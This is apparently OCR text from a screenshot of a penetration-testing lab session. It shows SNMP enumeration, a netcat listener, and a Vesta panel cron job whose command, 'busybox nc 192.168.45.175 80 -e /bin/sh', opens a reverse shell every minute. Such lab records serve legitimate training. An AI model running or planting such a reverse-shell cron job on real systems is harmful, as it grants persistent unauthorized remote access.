 root@cyborg: /home/cyborg/oscp/pwk/os
Dashboard
┌──(root㉿cyborg)-[/home/cyborg/oscp/
└─# ls backup
50234.py BROCHURE-TEMPLATE.pdf CALE
┌──(root㉿cyborg)-[/home/cyborg/oscp/
└─# file backup/FUNCTION-TEMPLATE.pdf
backup/FUNCTION-TEMPLATE.pdf: PDF doc
┌──(root㉿cyborg)-[/home/cyborg/oscp/
└─# snmpwalk -v 2c -c public 192.168.
NET-SNMP-EXTEND-MIB::nsExtendNumEntri
NET-SNMP-EXTEND-MIB::nsExtendCommand.
NET-SNMP-EXTEND-MIB::nsExtendCommand.
NET-SNMP-EXTEND-MIB::nsExtendArgs."re
NET-SNMP-EXTEND-MIB::nsExtendArgs."re
NET-SNMP-EXTEND-MIB::nsExtendInput."r
NET-SNMP-EXTEND-MIB::nsExtendInput."r
NET-SNMP-EXTEND-MIB::nsExtendCacheTim
NET-SNMP-EXTEND-MIB::nsExtendCacheTim
NET-SNMP-EXTEND-MIB::nsExtendExecType
NET-SNMP-EXTEND-MIB::nsExtendExecType
NET-SNMP-EXTEND-MIB::nsExtendRunType.
NET-SNMP-EXTEND-MIB::nsExtendRunType.
NET-SNMP-EXTEND-MIB::nsExtendStorage.
NET-SNMP-EXTEND-MIB::nsExtendStorage.
NET-SNMP-EXTEND-MIB::nsExtendStatus."
NET-SNMP-EXTEND-MIB::nsExtendStatus."
NET-SNMP-EXTEND-MIB::nsExtendOutput1L
NET-SNMP-EXTEND-MIB::nsExtendOutput1L
NET-SNMP-EXTEND-MIB::nsExtendOutputFu
NET-SNMP-EXTEND-MIB::nsExtendOutputFu
NET-SNMP-EXTEND-MIB::nsExtendOutNumLi
NET-SNMP-EXTEND-MIB::nsExtendOutNumLi
NET-SNMP-EXTEND-MIB::nsExtendResult."
NET-SNMP-EXTEND-MIB::nsExtendResult."
NET-SNMP-EXTEND-MIB::nsExtendOutLine.
NET-SNMP-EXTEND-MIB::nsExtendOutLine.
┌──(root㉿cyborg)-[/home/cyborg/oscp/
└─# rlwrap nc -lnvp 80
listening on [any] 80 ...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T... Proving Grounds Pract...
VESTA Statistics Log Apps jack Log out
USER WEB DNS MAIL DB CRON BACKUP
users: 0 domains: 0 domains: 0 domains: 0 databases: 0 jobs: 0 backups: 0
suspended: 0 aliases: 0 records: 0 accounts: 0 suspended: 0 suspended: 0
suspended: 0 suspended: 0 suspended: 0
ADDING CRON JOB
Command
busybox nc 192.168.45.175 80 -e /bin/sh
Minute
*
MINUTES HOURLY DAILY WEEKLY MONTHLY
Hour
*
Run Command: every minute
Generate
Day
*
Month
lsass.zip reshell.odt test.vba rev.lsp shell.aspx sql.txt